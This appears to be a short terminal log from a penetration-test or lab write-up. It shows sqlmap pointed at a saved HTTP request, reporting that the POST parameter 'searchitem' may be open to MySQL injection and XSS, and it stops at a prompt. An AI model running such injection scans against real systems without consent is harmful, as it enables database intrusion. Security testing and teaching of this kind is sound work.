 ❯ sqlmap -r request.req -p searchitem
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.12#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting @ 18:19:22 /2026-01-11/
[18:19:22] [INFO] parsing HTTP request from 'request.req'
[18:19:22] [INFO] testing connection to the target URL
[18:19:22] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:19:22] [INFO] testing if the target URL content is stable
[18:19:23] [INFO] target URL content is stable
[18:19:23] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[18:19:23] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS)
attacks
[18:19:23] [INFO] testing for SQL injection on POST parameter 'searchitem'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]